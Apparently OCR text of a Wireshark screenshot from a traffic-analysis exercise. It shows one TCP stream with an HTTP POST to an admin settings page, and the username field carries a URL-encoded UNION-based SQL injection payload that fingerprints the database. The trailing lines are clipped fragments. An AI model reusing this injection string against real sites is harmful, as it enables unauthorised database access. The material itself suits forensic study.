 文件(F) 编辑(E) 视图(V)
tcp.stream eq 3476
No. Time Source
75758 2031.103560 192.1
75759 2031.103719 192.1
75760 2031.104182 192.1
75777 2031.124760 192.1
75778 2031.124760 192.1
75779 2031.124788 192.1
75780 2031.130872 192.1
75781 2031.130930 192.1
75782 2031.131134 192.1
75783 2031.131134 192.1
75784 2031.131146 192.1
75785 2031.131542 192.1
75786 2031.131570 192.1
75787 2031.131716 192.1
75788 2031.131847 192.1
75789 2031.131858 192.1
Frame 75778: 289 bytes on
Section number: 1
POST /admin/settings.php HTTP/1.1
Content-Length: 235
Host: 192.168.37.2:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Origin: http://192.168.37.2:8080
Referer: http://192.168.37.2:8080/admin/settings.php
Cookie: PHPSESSID=gfncb6u9a0u6e2bfephg42g4qn
Upgrade-Insecure-Requests: 1
Connection: close
username=zhangsan%25%27%20UNION%20ALL%20SELECT%20CONCAT%280x7170787071%2C%28CASE%20WHEN%20%28%40%40VERSION_COMME
NT%20LIKE%200x256472697a7a6c6525%29%20THEN%201%20ELSE%200%20END%29%2C0x716a766271%29%2CNULL%2CNULL%2CNULL%2CNULL
%23&search=
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Wed, 30 Apr 2025 02:14:37 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
64899612 TSec
SACK_PERM
embled in 757
d)
reassembled i
assembled in
PDU reassemb